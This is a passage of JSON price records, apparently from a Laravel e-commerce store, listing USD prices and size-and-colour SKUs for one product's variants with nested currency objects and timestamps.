Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2128,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2128,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2129,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2129,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2129,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2130,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2130,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2130,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2131,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2131,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2131,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2132,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2132,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2132,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2133,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2133,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2133,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2134,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2134,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2134,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2135,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2135,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2135,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2136,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2136,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2136,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2137,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2137,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2137,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2138,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2138,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2138,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2139,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2139,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2139,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2140,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2140,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2140,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2141,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2141,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2141,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2142,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2142,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2142,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2143,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2143,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2143,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2144,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2144,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2144,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2145,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2145,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2145,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2146,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2146,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2146,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2147,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2147,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2147,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2148,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US 